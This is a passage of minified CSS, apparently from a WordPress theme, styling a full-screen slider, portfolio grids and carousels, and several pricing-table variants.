.slick-header .slick-close-icon svg{display:block;}.slick-slider-wrapper .slick-header .slick-close-icon:hover{opacity:.7;}.slick-slider-wrapper .slick-slides{height:calc(100vh - 110px);}.admin-bar .slick-slider-wrapper .slick-slides{height:calc(100vh - 142px);}.slick-slider-wrapper .slick-slides .slick-list,.slick-slider-wrapper .slick-slides .slick-track{height:100%;overflow:hidden;}.slick-slider-wrapper .slick-slides .slick-slide{display:block;float:left;outline:0;opacity:.2;transition:opacity .2s;height:100%;}.slick-slider-wrapper .slick-slides .slick-slide.slick-active{opacity:1;}.slick-slider-wrapper .slick-slides .slick-arrow{position:absolute;top:50%;display:block;margin-top:-32px;z-index:9998;transition:opacity .2s;}.slick-slider-wrapper .slick-slides .slick-arrow svg{display:block;}.slick-slider-wrapper .slick-slides .slick-arrow.slick-prev{left:50px;}.slick-slider-wrapper .slick-slides .slick-arrow.slick-next{right:50px;}.slick-slider-wrapper .slick-slides .slick-arrow:hover{opacity:.7;}.slick-slider-wrapper .slick-slides .slick-dots{position:absolute;height:40px;text-align:center;margin:0;z-index:9998;width:100%;}.slick-slider-wrapper .slick-slides .slick-dots li{display:inline-block;width:95px;height:95px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);transition:opacity .2s,-webkit-transform .2s;transition:transform .2s,opacity .2s;transition:transform .2s,opacity .2s,-webkit-transform .2s;margin-left:0;opacity:.5;}.slick-slider-wrapper .slick-slides .slick-dots li .slick-dot{width:100%;height:100%;background-position:center center;background-size:cover;}.slick-slider-wrapper .slick-slides .slick-dots li.slick-active,.slick-slider-wrapper .slick-slides .slick-dots li:hover{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:1;}.slick-slider-wrapper .slick-slide img{width:auto;}.slick-footer{height:39px;border-top:1px solid rgba(255,255,255,.2);text-align:right;}.slick-footer .footer-box{float:right;border-left:1px solid rgba(255,255,255,.2);width:39px;height:39px;position:relative;z-index:9999;}.slick-footer .footer-box .slick-minimize,.slick-footer .footer-box .slick-pause{position:absolute;top:0;left:0;}.slick-footer .footer-box .slick-social-share{position:absolute;right:100%;top:0;height:40px;width:100px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,transform .4s;transition:opacity .2s,transform .4s,-webkit-transform .4s;}.slick-footer .footer-box .slick-social-share.is-hidden{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}.slick-footer .footer-box .slick-social-share a{display:inline-block;float:left;width:29px;height:39px;line-height:39px;}.slick-footer .footer-box .slick-social-share a svg{fill:#fff;vertical-align:middle;}.slick-footer .footer-box .slick-social-share a:hover{opacity:.7;}.slick-footer .footer-box>a{display:inline-block;width:39px;height:39px;line-height:45px;text-align:center;transition:opacity .2s,visibility .2s;}.slick-footer .footer-box>a svg{display:inline-block;}.slick-footer .footer-box>a:hover{opacity:.7;}.slick-footer .is-hidden{opacity:0;visibility:hidden;}.slick-footer,.slick-header,.slick-slider{background:#000;}.slick-footer>a,.slick-nav-holder{position:relative;width:100% !important;height:100% !important;}@media handheld,only screen and (max-width:1024px){.slick-footer .footer-box .slick-pause{position:static;}.slick-slider-wrapper .slick-slides .slick-arrow:hover{opacity:1;}.slick-slider-wrapper .slick-slides .slick-arrow:hover svg{opacity:.7;}.gallery-full-screen,.slick-slider-wrapper .slick-slides .slick-dots{display:none !important;}.slick-footer{height:0;border:none;}.slick-slider-wrapper .slick-slides{height:calc(100% - 70px);}.admin-bar .slick-slider-wrapper .slick-slides{height:calc(100% - 102px);}.gallery-play,.gallery-share,.slick-slider-wrapper .slick-next,.slick-slider-wrapper .slick-prev{background:rgba(17,17,17,.6);width:50px !important;height:50px !important;border-radius:50%;border-left-color:transparent !important;position:fixed !important;bottom:25px !important;top:auto !important;left:auto !important;}.footer-box svg,.slick-slider-wrapper .slick-nav-holder svg{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0) !important;transform:translate3d(-50%,-50%,0) !important;-webkit-transform-origin:center center !important;-ms-transform-origin:center center !important;transform-origin:center center !important;}.footer-box .slick-social-share svg{top:auto;left:auto;height:26px !important;width:26px !important;}.slick-slider-wrapper .slick-next{right:20px !important;}.slick-slider-wrapper .slick-prev{right:85px !important;}.gallery-share{right:150px !important;}.gallery-play{right:215px !important;}.slick-social-share{position:fixed !important;bottom:75px !important;right:128px !important;top:auto !important;}}@media handheld,only screen and (max-width:786px){.admin-bar .slick-slider-wrapper{top:46px;}.admin-bar .slick-slider-wrapper .slick-slides{height:calc(100% - 88px);}}.slick-slider-wrapper .slick-prev svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.ajax-container{position:relative;overflow:hidden;height:0;margin:0 auto;opacity:0;}.ajax_project{padding:20px;margin-bottom:20px;border:1px solid #ddd;border-top:none;}.ajax-controls{border:1px solid #ddd;overflow:hidden;margin-top:20px;}.ajax-controls a{float:right;width:37px;height:37px;text-align:center;border-left:1px solid #ddd;}.ajax-controls svg{height:16px;fill:#bbb;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}.ajax-controls a:hover svg{fill:#222;}@media handheld,only screen and (max-width:960px){.ajax-portfolio-share.portfolio-social-share{text-align:center;}.ajax-portfolio-share.portfolio-social-share .blog-share-container,.ajax-portfolio-share.portfolio-social-share .mk-love-holder{float:none !important;}.ajax-portfolio-share.portfolio-social-share.single-social-section .single-share-box{left:-120px !important;right:auto !important;bottom:-60px !important;width:180px !important;}.ajax-portfolio-share.portfolio-social-share.single-social-section .single-share-box:before{display:none !important;}}.portfolio-loader{position:absolute;top:0;bottom:0;left:0;right:0;display:none;}.portfolio-loader .mk-preloader{position:relative;left:auto;margin:0;top:auto;}.portfolio-loader>div{background:#fff;border-radius:50%;padding:10px;left:50%;margin-left:-30px;margin-top:-30px;position:absolute;top:50%;}.portfolio-grid{overflow:hidden;}.mk-fullwidth-true .mk-portfolio-container.mk-portfolio-grid{width:100.5% !important;}.mk-portfolio-classic-item{float:left;}.mk-portfolio-classic-item{margin-top:20px;}.mk-portfolio-classic-item .item-holder{margin:0 10px 20px 10px;background-color:#fff;border:1px solid #efefef;overflow:hidden;}.mk-portfolio-classic-item .the-title{padding:0 !important;}.mk-portfolio-classic-item .hover-icon{position:absolute;top:50%;display:block;margin-top:-22px;opacity:0;padding:6px 10px;border-radius:2px;text-align:center;}.mk-portfolio-classic-item .mk-svg-icon{fill:#fff;height:32px;width:32px;overflow:visible;}.mk-portfolio-classic-item .from-left{margin-left:-50px;right:auto;left:45%;}.mk-portfolio-classic-item .from-right{margin-right:-50px;right:45%;}.mk-portfolio-classic-item .from-right.move-to-right{margin-right:-20px !important;}.mk-portfolio-classic-item .featured-image{position:relative;}.mk-portfolio-classic-item .featured-image img{position:relative;width:100%;}.mk-portfolio-classic-item .featured-image.hover .hover-icon,.mk-portfolio-classic-item .featured-image:hover .hover-icon{opacity:1;}.mk-portfolio-classic-item .featured-image.hover .from-left,.mk-portfolio-classic-item .featured-image:hover .from-left{left:50%;}.mk-portfolio-classic-item .featured-image.hover .from-right,.mk-portfolio-classic-item .featured-image:hover .from-right{right:50%;}.mk-portfolio-classic-item .featured-image.hover .image-hover-overlay,.mk-portfolio-classic-item .featured-image:hover .image-hover-overlay{opacity:.8;}.portfolio-meta-wrapper{padding:20px;}.portfolio-meta-wrapper .the-title{line-height:20px !important;margin-bottom:8px;font-size:14px !important;}.portfolio-meta-wrapper .the-title a{text-transform:uppercase;letter-spacing:1px;}.portfolio-meta-wrapper .portfolio-categories a{font-size:11px;letter-spacing:1px;text-transform:uppercase;}.portfolio-meta-wrapper .the-excerpt{margin-top:10px;margin-bottom:0;opacity:.8;}.mk-portfolio-grid-item{float:left;overflow:hidden;}.mk-portfolio-grid-item .the-title a,.mk-portfolio-masonry-item .the-title a{color:#fff;}.mk-fullwidth-false .mk-portfolio-grid-item.six-column .portfolio-meta{display:none;}.mk-fullwidth-true .mk-portfolio-grid-item.two-column{width:49.96%;}.portfolio-grid-lazyload .portfolio-image{background-color:#e0e0e0;}.mk-fullwidth-true .mk-portfolio-grid-item.five-column{width:19.96%;}.mk-fullwidth-true .mk-portfolio-grid-item.six-column{width:16.666666666667%;}.mk-portfolio-container{transition:height .3s .3s;}.mk-portfolio-container:after,.mk-portfolio-container:before{content:" ";display:table;}.mk-portfolio-container:after{clear:both;}.mk-portfolio-container.grid-spacing-true .one-column{margin:0 !important;}.mk-portfolio-container.grid-spacing-true .four-column{width:25%;}.mk-isotop-item{float:left;}.mk-portfolio-masonry-item{position:relative;width:12.5%;overflow:hidden;border-top-width:0;border-style:solid;border-color:transparent;box-sizing:border-box;float:left;}.mk-portfolio-masonry-item.size_two_x_two_x,.mk-portfolio-masonry-item.size_two_x_x{width:25%;}.mk-portfolio-masonry-item.size_three_x_two_x,.mk-portfolio-masonry-item.size_three_x_x{width:37.5%;}.mk-portfolio-masonry-item.size_four_x_two_x,.mk-portfolio-masonry-item.size_four_x_x{width:50%;}.mk-portfolio-masonry-item .item-holder{margin:0;}@media handheld,only screen and (max-width:1280px){.mk-portfolio-masonry-item.size_three_x_two_x,.mk-portfolio-masonry-item.size_three_x_x,.mk-portfolio-masonry-item.size_x_two_x,.mk-portfolio-masonry-item.size_x_x{width:25%;}.mk-portfolio-masonry-item.size_two_x_two_x,.mk-portfolio-masonry-item.size_two_x_x{width:25%;}.mk-portfolio-masonry-item.size_four_x_two_x,.mk-portfolio-masonry-item.size_four_x_x,.mk-portfolio-masonry-item.size_two_x_two_x,.mk-portfolio-masonry-item.size_two_x_x{width:50%;}}@media handheld,only screen and (max-width:1140px){.mk-portfolio-masonry-item.size_three_x_two_x,.mk-portfolio-masonry-item.size_three_x_x,.mk-portfolio-masonry-item.size_two_x_two_x,.mk-portfolio-masonry-item.size_two_x_x,.mk-portfolio-masonry-item.size_x_two_x,.mk-portfolio-masonry-item.size_x_x{width:50%;}.mk-portfolio-masonry-item.size_two_x_two_x,.mk-portfolio-masonry-item.size_two_x_x{width:50%;}.mk-portfolio-masonry-item.size_four_x_two_x,.mk-portfolio-masonry-item.size_four_x_x{width:100%;}}@media handheld,only screen and (max-width:850px){.mk-portfolio-masonry-item.size_x_two_x,.mk-portfolio-masonry-item.size_x_x{width:50%;}.mk-portfolio-masonry-item.size_two_x_two_x,.mk-portfolio-masonry-item.size_two_x_x{width:100%;}.mk-portfolio-masonry-item.size_three_x_two_x,.mk-portfolio-masonry-item.size_three_x_x{width:100%;}.mk-portfolio-masonry-item.size_four_x_two_x,.mk-portfolio-masonry-item.size_four_x_x{width:100%;}}@media handheld,only screen and (max-width:767px){.mk-portfolio-masonry-item{width:100% !important;}}.mk-portfolio-masonry-item .featured-image{line-height:4px;position:relative;}.mk-portfolio-masonry-item .featured-image>img{max-width:100%;width:100% !important;}.mk-portfolio-video,.single-featured-image{margin-bottom:20px;}.portfolio-social-share{margin-bottom:20px;padding-bottom:20px;}.portfolio-social-share.single-social-section .single-share-box{left:-220px !important;}@media handheld,only screen and (max-width:960px){.portfolio-social-share.single-social-section .single-share-box{right:-200px;left:auto !important;}}.portfolio-title{display:block;font-size:26px !important;padding-bottom:10px;margin-bottom:5px;border-bottom:3px solid #ddd;}.portfolio-single-cat{float:left;margin-bottom:20px;font-weight:700;text-transform:uppercase;font-size:13px;}.portfolio-desc{margin-bottom:20px;padding-right:40px;}.portfolio-single-content{margin-bottom:40px;}.portfolio-similar-posts{padding:60px 0;border-top:1px solid #dfe2e5;background-color:rgba(0,0,0,.03);}.portfolio-similar-posts .similar-post-title{font-size:16px;text-transform:uppercase;color:#3f3f3f;margin-bottom:50px;text-align:center;letter-spacing:3px;}.portfolio-similar-posts ul{margin:0;padding:0;line-height:4px;text-align:center;width:100%;}.portfolio-similar-posts ul li{display:inline-block;margin:0;padding:0;width:25%;}@media handheld,only screen and (max-width:960px){.portfolio-similar-posts ul li{width:33.33%;}}@media handheld,only screen and (max-width:780px){.portfolio-similar-posts ul li{width:50%;}}@media handheld,only screen and (max-width:550px){.portfolio-similar-posts ul li{width:100%;}}.portfolio-similar-posts-image{position:relative;line-height:4px;}.portfolio-similar-posts-image .modern-post-type-icon{top:4%;display:block;width:100%;left:0;margin-left:0 !important;padding:20px 0;position:absolute;opacity:0;text-align:center;line-height:100px;color:#fff;z-index:50;transition:opacity .3s,top .3s;}.portfolio-similar-posts-image .modern-post-type-icon svg{height:48px;overflow:visible;}.portfolio-similar-posts-image img{width:100%;max-width:100%;position:relative;}.portfolio-similar-posts-image .portfolio-similar-meta{bottom:0;}.portfolio-similar-posts-image:hover .portfolio-similar-meta{opacity:1;bottom:10px;}.portfolio-similar-posts-image:hover .modern-post-type-icon{opacity:1;top:7%;}.portfolio-similar-posts-image:hover .image-hover-overlay{opacity:.8;}.portfolio-similar-meta{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:20px;line-height:22px;opacity:0;}.portfolio-similar-meta .the-title{color:#fff;font-size:14px;line-height:18px;font-weight:700;}.portfolio-similar-meta .portfolio-categories{color:#fff;}#mk-filter-portfolio ul{margin:0;padding:0;list-style:none;float:left;display:inline-block;width:100%;}#mk-filter-portfolio ul.align-left{text-align:left;}#mk-filter-portfolio ul.align-center{text-align:center;}#mk-filter-portfolio ul.align-right{text-align:right;}#mk-filter-portfolio ul li{display:inline-block;margin:0 10px 10px 0;}#mk-filter-portfolio.sortable-classic-style{padding:40px 0;}#mk-filter-portfolio.sortable-classic-style ul li{margin:8px;}#mk-filter-portfolio.sortable-classic-style ul li a{padding:14px 16px;line-height:13px;font-size:13px;color:#333;color:#323232;display:block;letter-spacing:1px;}#mk-filter-portfolio.sortable-classic-style ul li a.current{background-color:#969696;background-color:rgba(0,0,0,.08);border-radius:2px;}#mk-filter-portfolio.sortable-outline-style{padding:30px 0;}#mk-filter-portfolio.sortable-outline-style.portfolio-fiter-classic{margin-bottom:20px;}#mk-filter-portfolio.sortable-outline-style ul li{margin:8px;}#mk-filter-portfolio.sortable-outline-style ul li a{padding:11px 12px;line-height:13px;font-size:13px;font-weight:700;display:block;border:2px solid transparent;letter-spacing:1px;position:relative;}.pricing-table{margin:30px 0 40px;text-align:left;}.pricing-offer-grid{width:18%;display:inline-block;vertical-align:top;float:left;}.pricing-offer-grid p{margin-bottom:0;}.pricing-offer-grid .offers ul{margin:0;padding:0;list-style:none;text-align:right;}.pricing-offer-grid .offers ul li{margin:0 20px 0 0;line-height:16px;padding:15px 0;display:block;width:auto;font-size:12px;border-bottom:1px dotted #ccc;}.no-pricing-offer .pricing-cols{width:100% !important;}.pricing-cols{display:inline-block;margin:0;padding:0;width:82%;list-style:none;text-align:center;}.pricing-cols li{padding:0;margin:0 1px;display:inline-block;vertical-align:top;text-align:center;max-width:300px;}.pricing-cols li.pricing-col{position:relative;overflow:hidden;}.pricing-cols li.featured-plan{margin:-24px -3px 0 -3px;}.pricing-cols li.featured-plan .pricing-plan{padding:27px 0;}.pricing-cols li.featured-plan .pricing-button{padding:22px 0;}.pricing-cols li.four-table{width:24.5%;}.pricing-cols li.three-table{width:32.5%;}.pricing-cols li.two-table{width:49.5%;}.pricing-cols li.one-table{width:100%;}.pricing-cols .pricing-heading{position:relative;}.pricing-cols .pricing-plan{font-size:16px;line-height:16px;text-transform:uppercase;padding:15px 0;display:block;}.pricing-cols .pricing-price{height:120px;display:table;width:100%;}.pricing-cols .pricing-price sub,.pricing-cols .pricing-price sup{font-size:24px;padding:0 5px;}.pricing-cols .pricing-price sub{vertical-align:middle;}.pricing-cols .pricing-price span{display:table-cell;vertical-align:middle;position:relative;}.pricing-cols .pricing-features ul{margin:0;padding:0;position:relative;}.pricing-cols .pricing-features ul li{font-size:12px;line-height:16px;padding:15px 0;display:block;margin:0;width:auto;}.pricing-cols .pricing-features ul li .mk-icon-check,.pricing-cols .pricing-features ul li .mk-icon-ok{color:#26cca4;}.pricing-cols .pricing-features ul li .mk-icon-remove{color:#e74a4a;}.pricing-cols .pricing-features ul li .mk-icon-star{color:#26cca4;margin-left:3px;}.pricing-cols .pricing-features ul li .mk-icon-star.empty{color:#b0b0b0;}.pricing-cols .pricing-features .rating-star{line-height:12px;margin:0 auto;font-size:16px;color:#7d7c78;}.pricing-cols .pricing-button{padding:20px 0;border-top:none;}#theme-page .pricing-table .pricing-cols .pricing-button .mk-button-container{margin-right:0;}.pricing-cols .pricing-button a{position:relative;margin:0 auto;padding:9px 25px;}.multicolor.pricing-table .pricing-offer-grid{padding-top:166px;}.multicolor.pricing-table .no-pricing-offer .pricing-cols{width:100% !important;}.multicolor.pricing-table .pricing-cols{display:inline-block;margin:0;padding:0;list-style:none;}.multicolor.pricing-table .pricing-cols li{padding:0;margin:0 1px;display:inline-block;vertical-align:top;text-align:center;}.multicolor.pricing-table .pricing-cols li.pricing-col{position:relative;border-radius:3px;overflow:hidden;}.multicolor.pricing-table .pricing-cols li.featured-plan{margin:-24px -3px 0 -3px;box-shadow:0 0 35px 2px rgba(0,0,0,.2);}.multicolor.pricing-table .pricing-cols li.featured-plan .pricing-plan{padding:27px 0;}.multicolor.pricing-table .pricing-cols li.featured-plan .pricing-button{padding:22px 0;}.multicolor.pricing-table .pricing-cols .pricing-heading{box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);}.multicolor.pricing-table .pricing-cols .pricing-heading .premium-ribbon{background-color:#ffd565;color:#7b683c;width:120px;line-height:12px;font-size:10px;font-weight:700;padding:4px 0;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:-33px;top:16px;text-shadow:0 1px 0 rgba(255,255,255,.5);box-shadow:0 3px 0 0 rgba(0,0,0,.1);}.multicolor.pricing-table .pricing-cols .pricing-plan{color:#fff;font-weight:lighter;font-size:16px;line-height:16px;text-transform:uppercase;padding:15px 0;background-color:rgba(0,0,0,.2);display:block;text-shadow:1px 1px 0 rgba(0,0,0,.3);}.multicolor.pricing-table .pricing-cols .pricing-price{border-top:1px solid rgba(255,255,255,.2);height:120px;display:table;width:100%;}.multicolor.pricing-table .pricing-cols .pricing-price sub,.multicolor.pricing-table .pricing-cols .pricing-price sup{font-size:24px;padding:0 5px;font-weight:400;}.multicolor.pricing-table .pricing-cols .pricing-price sub{vertical-align:middle;font-size:16px;}.multicolor.pricing-table .pricing-cols .pricing-price span{font-size:65px;color:#fff;font-weight:700;text-shadow:1px 1px 0 rgba(0,0,0,.3);}@media handheld,only screen and (max-width:960px){.multicolor.pricing-table .pricing-cols .pricing-price span{font-size:40px;}}.multicolor.pricing-table .pricing-cols .pricing-features ul{margin:0;padding:0;position:relative;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;}.multicolor.pricing-table .pricing-cols .pricing-features ul li{font-size:12px;line-height:16px;padding:15px 0;display:block;margin:0;width:auto;background-color:#f6f6f6;}.multicolor.pricing-table .pricing-cols .pricing-features ul li:nth-child(odd){background-color:#eee;}.multicolor.pricing-table .pricing-cols .pricing-features ul li i:before{font-size:16px;text-shadow:0 1px 0 rgba(0,0,0,.3);}.multicolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-ok{color:#26cca4;}.multicolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-remove{color:#e74a4a;}.multicolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-star{color:#26cca4;margin-left:3px;}.multicolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-star.empty{color:#b0b0b0;}.multicolor.pricing-table .pricing-cols .pricing-features .rating-star{line-height:12px;margin:0 auto;font-size:16px;color:#7d7c78;}.multicolor.pricing-table .pricing-cols .pricing-button{padding:20px 0;background-color:#f6f6f6;border:1px solid #e8e8e8;border-top:none;}.multicolor.pricing-table .pricing-cols .pricing-button a{position:relative;margin:0 auto;padding:9px 25px;}.monocolor.pricing-table .pricing-offer-grid{padding-top:178px;}.monocolor.pricing-table .pricing-offer-grid .offers ul{border-right:none;}.monocolor.pricing-table .pricing-offer-grid .offers ul li{padding:13px 0;}.monocolor.pricing-table .no-pricing-offer .pricing-cols{width:100% !important;}.monocolor.pricing-table .pricing-cols li{padding:0;margin:0;display:inline-block;vertical-align:top;text-align:center;}.monocolor.pricing-table .pricing-cols li.pricing-col{position:relative;overflow:hidden;border:1px solid #ddd;border-left:none;background-color:#fff;}.monocolor.pricing-table .pricing-cols li.pricing-col:first-child{border-left:1px solid #ddd;}.monocolor.pricing-table .pricing-cols li.featured-plan{margin:-20px -3px 0 -3px;box-shadow:0 0 20px 5px rgba(0,0,0,.1);}.monocolor.pricing-table .pricing-cols li.featured-plan .pricing-button{padding:35px 0;}.monocolor.pricing-table .pricing-cols .pricing-heading{background-color:#f6f6f6;border-bottom:1px solid #ddd;}.monocolor.pricing-table .pricing-cols .pricing-plan{color:#666;font-weight:700;font-size:16px;line-height:16px;text-transform:uppercase;padding:20px 0;background-color:#efefef;display:block;border-bottom:1px solid #ddd;}.monocolor.pricing-table .pricing-cols .pricing-price{height:120px;display:table;width:100%;}.monocolor.pricing-table .pricing-cols .pricing-price sub,.monocolor.pricing-table .pricing-cols .pricing-price sup{font-size:24px;padding:0 5px;}.monocolor.pricing-table .pricing-cols .pricing-price sub{display:block;margin:30px 0 0 20px;text-align:center;font-size:16px;color:#666;}.monocolor.pricing-table .pricing-cols .pricing-price span{font-size:70px;font-weight:lighter;}.monocolor.pricing-table .pricing-cols .pricing-features ul{margin:0;padding:0;position:relative;}.monocolor.pricing-table .pricing-cols .pricing-features ul li{font-size:12px;line-height:16px;padding:13px 0;margin:0 10px;display:block;width:auto;background-color:#fff;border-bottom:1px dotted #ddd;}.monocolor.pricing-table .pricing-cols .pricing-features ul li:last-child{border:none;}.pricing-table .mk-svg-icon{height:16px;text-shadow:0 1px 0 rgba(0,0,0,.3);}.monocolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-ok{color:#26cca4;}.monocolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-remove{color:#e74a4a;}.monocolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-star{color:#26cca4;margin-left:3px;}.monocolor.pricing-table .pricing-cols .pricing-features ul li .mk-icon-star.empty{color:#b0b0b0;}.monocolor.pricing-table .pricing-cols .pricing-features .rating-star{line-height:12px;margin:0 auto;font-size:16px;color:#7d7c78;}.monocolor.pricing-table .pricing-cols .pricing-button{padding:15px 0;border-top:none;border-top:1px solid #ddd;background-color:#f6f6f6;}.monocolor.pricing-table .pricing-cols .pricing-button a{position:relative;margin:0 auto;padding:9px 25px;}@media handheld,only screen and (max-width:960px){.pricing-offer-grid{display:none;}.pricing-cols{width:100% !important;}}@media handheld,only screen and (max-width:767px){.pricing-cols{margin-bottom:20px !important;}li{max-width:100% !important;}}.portfolio-carousel.style-classic .view-all{float:right;padding:0 7px;font-size:11px;}.portfolio-carousel.style-classic .flex-viewport ul{margin:0;padding:0;list-style:none;}.portfolio-carousel.style-classic .flex-viewport ul li{position:relative;padding-right:15px;min-height:230px;}.portfolio-carousel.style-classic .flex-viewport ul li:hover .item-content{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transition-delay:.2s;}.portfolio-carousel.style-classic .flex-viewport ul li:hover .item-overlay{opacity:.7;}.portfolio-carousel.style-classic .flex-viewport ul li:hover .item-lightbox{left:85px;opacity:1;}.portfolio-carousel.style-classic .flex-viewport ul li:hover .item-permalink{right:85px;opacity:1;}.portfolio-carousel.style-classic .flex-direction-nav a{position:absolute;top:-43px;}.portfolio-carousel.style-classic .flex-direction-nav .mk-svg-icon{fill:#aaa;}.portfolio-carousel.style-classic .flex-prev{right:20px;}.portfolio-carousel.style-classic .flex-next{right:0;}.portfolio-carousel .item-thumb{position:relative;overflow:hidden;}.portfolio-carousel .item-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.item-permalink,.portfolio-carousel .item-lightbox{padding:5px;position:absolute;top:40%;width:32px;height:32px;line-height:32px;display:block;text-align:center;border-radius:2px;}.item-permalink svg,.portfolio-carousel .item-lightbox svg{fill:#fff;height:32px;margin-top:-4px;}.portfolio-carousel .item-lightbox{left:65px;opacity:0;}.portfolio-carousel .item-permalink{right:65px;opacity:0;}.portfolio-carousel .item-content{position:relative;margin:-40px auto 0;padding:14px;width:240px;background-color:#222;text-align:center;-webkit-transform:translate(0,6px);-ms-transform:translate(0,6px);transform:translate(0,6px);border-radius:2px;opacity:0;transition-delay:0s;}.portfolio-carousel .item-title{display:inline-block;color:#fff !important;letter-spacing:1px;font-weight:700;font-size:12px;margin-bottom:8px;line-height:16px !important;}.portfolio-carousel .item-cats{display:block;letter-spacing:1px;font-size:11px;font-style:italic;line-height:16px;}.portfolio-carousel.style-modern .featured-image{position:relative;}.portfolio-carousel.style-modern .featured-image img{position:relative;max-width:100%;width:auto \9;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic;}.portfolio-carousel.style-modern .featured-image:hover .item-cats{opacity:1;}.portfolio-carousel.style-modern .featured-image:hover .portfolio-meta{opacity:1;}.portfolio-carousel.style-modern .featured-image:hover .image-hover-overlay{opacity:.85;}.portfolio-carousel.style-modern .image-hover-overlay{background-color:#000 !important;}.portfolio-carousel.style-modern .the-title{padding:0 20px;color:#fff;font-weight:700;font-size:14px;line-height:18px;}.portfolio-carousel.style-modern .portfolio-meta{position:absolute;bottom:0;left:0;width:100%;text-align:center;text-transform:uppercase;transition:all .4s ease-in-out;opacity:0;}.portfolio-carousel.style-modern .item-cats{padding:0 20px;color:#fff;opacity:0;transition:opacity .5s ease-in-out;}.portfolio-carousel.style-modern .flex-direction-nav a{position:absolute;top:50%;margin-top:-27.5px;width:55px;height:55px;background-color:rgba(0,0,0,.4);text-align:center;line-height:60px;z-index:30;}.portfolio-carousel.style-modern .flex-direction-nav a:hover{background-color:rgba(0,0,0,.6);}.portfolio-carousel.style-modern .flex-direction-nav .mk-svg-icon{fill:#fff;height:16px !important;width:16px !important;}.portfolio-carousel.style-modern .flex-direction-nav a.flex-prev{left:0;}.portfolio-carousel.style-modern .flex-direction-nav a.flex-next{right:0;}.portfolio-carousel.style-classic .flex-direction-nav svg{fill:rgba(0,0,0,.4);height:16px !important;width:16px !important;margin-top:0 !important;}.portfolio-carousel.style-classic .flex-direction-nav a:hover svg{fill:rgba(0,0,0,.6);}.new-style.pricing-table .pricing-offer-grid{padding-top:240px;}.new-style.pricing-table .pricing-offer-grid .offers ul{border-right:none;}.new-style.pricing-table .pricing-offer-grid .offers ul li{padding:13px 0;}.new-style.pricing-table.no-pricing-offer .pricing-cols{width:100% !important;}.new-style.pricing-table .pricing-cols li{padding:0;margin:0;display:inline-block;text-align:center;max-width:initial;}.new-style.pricing-table .pricing-cols li.pricing-col{position:relative;overflow:hidden;}.new-style.pricing-table .pricing-cols li.pricing-col.four-table{width:24.5%;}.new-style.pricing-table .pricing-cols li.pricing-col.three-table{width:32.5%;}.new-style.pricing-table .pricing-cols li.pricing-col.two-table{width:49.5%;}.new-style.pricing-table .pricing-cols li.pricing-col.one-table{width:100%;}.new-style.pricing-table .pricing-cols li.column-bigger-true,.new-style.pricing-table .pricing-cols li.drop-shadow-true{z-index:11;}.new-style.pricing-table .pricing-cols li.column-bigger-true{margin:-20px -3px 0 -3px;}.new-style.pricing-table .pricing-cols li.column-bigger-true .pricing-button{padding:45px 0;}.new-style.pricing-table .pricing-cols li.drop-shadow-true{padding:0 8px;box-sizing:border-box;overflow:initial !important;}.new-style.pricing-table .pricing-cols li.drop-shadow-true .shadow-container{box-shadow:0 0 7px 0 rgba(0,0,0,.3);overflow:hidden;}.new-style.pricing-table .pricing-cols .pricing-heading{position:relative;}.new-style.pricing-table .pricing-cols .pricing-plan{font-weight:700;font-size:14px;line-height:4px;text-transform:uppercase;padding:30px 0;background-color:#efefef;display:block;}.new-style.pricing-table .pricing-cols .pricing-plan.style-dark{color:#222;}.new-style.pricing-table .pricing-cols .pricing-plan.style-light{color:#fff;}.new-style.pricing-table .pricing-cols .pricing-featured-text{font-weight:700;font-size:12px;line-height:12px;position:absolute;top:28px;right:-37px;padding:10px 0;min-width:160px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.new-style.pricing-table .pricing-cols .pricing-featured-text.style-dark{color:#222;}.new-style.pricing-table .pricing-cols .pricing-featured-text.style-light{color:#fff;}.new-style.pricing-table .pricing-cols .pricing-price{height:165px;width:100%;display:block;}.new-style.pricing-table .pricing-cols .pricing-price sub{font-size:20px;padding:0 5px;}.new-style.pricing-table .pricing-cols .pricing-price sup{font-size:24px;padding:0 5px;}.new-style.pricing-table .pricing-cols .pricing-price sub{vertical-align:middle;}.new-style.pricing-table .pricing-cols .pricing-price.style-dark{color:#222;}.new-style.pricing-table .pricing-cols .pricing-price.style-light{color:#fff;}.new-style.pricing-table .pricing-cols .pricing-price .pricing-save{font-size:20px;font-weight:700;display:block;}.new-style.pricing-table .pricing-cols .pricing-price span{display:block;vertical-align:initial;font-size:72px;line-height:72px;padding-top:20px;}.new-style.pricing-table .pricing-cols .pricing-price span .pricing-save{font-style:normal;display:block;}.new-style.pricing-table .pricing-cols .pricing-features ul{margin:0;padding:0;padding-top:40px;position:relative;}.new-style.pricing-table .pricing-cols .pricing-features ul li{padding:13px 0;margin:0 10%;display:block;width:auto;}.new-style.pricing-table .pricing-cols .pricing-features ul li:last-child{border:none;}.new-style.pricing-table .pricing-cols .pricing-features ul li i:before{font-size:16px;text-shadow:0 1px 0 rgba(0,0,0,.3);}.new-style.pricing-table .pricing-cols .pricing-features ul li .mk-icon-ok{color:#26cca4;}.new-style.pricing-table .pricing-cols .pricing-features ul li 